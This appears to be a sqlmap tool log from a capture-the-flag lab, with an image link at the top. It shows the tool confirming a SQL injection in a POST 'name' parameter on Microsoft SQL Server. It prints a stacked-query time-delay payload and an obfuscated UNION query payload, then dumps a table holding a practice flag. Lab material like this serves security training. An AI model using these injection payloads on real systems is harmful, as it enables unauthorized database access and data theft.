 POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: name (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: db=mssql&name=Tacos');WAITFOR DELAY '0:0:5'--&sort=id&order=asc
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: db=mssql&name=Tacos') UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(114)+CHAR(75)+CHAR(121)+CHAR(100)+CHAR(65)+CHAR(82)+CHAR(80)+CHAR(104)+CHAR(113)+CHAR(1
05)+CHAR(117)+CHAR(85)+CHAR(97)+CHAR(81)+CHAR(102)+CHAR(114)+CHAR(106)+CHAR(104)+CHAR(85)+CHAR(85)+CHAR(97)+CHAR(83)+CHAR(71)+CHAR(102)+CHAR(113)+CHAR(116)+CHAR(74)+CHAR(66)+CHAR(81)+CHAR(116)+CHAR(71)+CH
AR(81)+CHAR(65)+CHAR(98)+CHAR(121)+CHAR(84)+CHAR(107)+CHAR(89)+CHAR(117)+CHAR(106)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(120)+CHAR(113),NULL-- sivf&sort=id&order=asc
---
[21:09:14] [INFO] testing Microsoft SQL Server
[21:09:14] [INFO] confirming Microsoft SQL Server
[21:09:14] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx 1.21.4
back-end DBMS: Microsoft SQL Server 2019
[21:09:14] [INFO] fetching columns for table 'flags' in database 'sqlmap'
[21:09:15] [INFO] fetching entries for table 'flags' in database 'sqlmap'
Database: sqlmap
Table: flags
[1 entry]
+------------------------------+------------------------------+
| id                           | flag                         |
+------------------------------+------------------------------+
| OS{secretSQLmapFlagForMSSQL} | OS{secretSQLmapFlagForMSSQL} |
+------------------------------+------------------------------+